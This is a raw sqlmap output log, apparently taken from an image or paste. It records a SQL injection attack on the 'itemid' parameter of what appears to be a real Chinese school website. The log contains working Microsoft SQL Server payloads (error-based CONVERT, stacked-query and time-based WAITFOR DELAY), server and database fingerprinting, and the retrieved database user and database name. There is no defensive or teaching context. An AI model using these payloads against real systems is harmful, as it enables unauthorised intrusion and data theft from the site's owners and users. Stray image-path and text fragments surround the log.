 [20:44:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: itemid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: itemid=1' AND 2762=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(106
)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (2762=2762) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(118)+CHAR(113))) AND 'goGs'='goGs
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: itemid=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: itemid=1' WAITFOR DELAY '0:0:5'--
---
[20:44:30] [INFO] testing Microsoft SQL Server
[20:44:30] [INFO] confirming Microsoft SQL Server
[20:44:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:44:31] [INFO] fetching current user
[20:44:31] [INFO] retrieved: anmai
current user:    'anmai'
[20:44:31] [INFO] fetching current database
[20:44:31] [INFO] retrieved: elective
current database:    'elective'
[20:44:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[20:44:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\szxx.pudong-edu.sh.cn'
[*] shutting down at 20:44:31
當世界大